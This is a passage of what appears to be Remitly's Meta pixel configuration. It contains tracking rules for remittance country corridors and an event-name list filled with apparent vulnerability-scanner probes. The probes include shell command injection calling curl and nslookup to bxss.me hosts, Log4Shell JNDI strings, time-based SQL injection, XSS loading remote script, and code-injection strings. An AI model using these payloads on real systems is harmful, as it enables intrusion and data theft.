src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},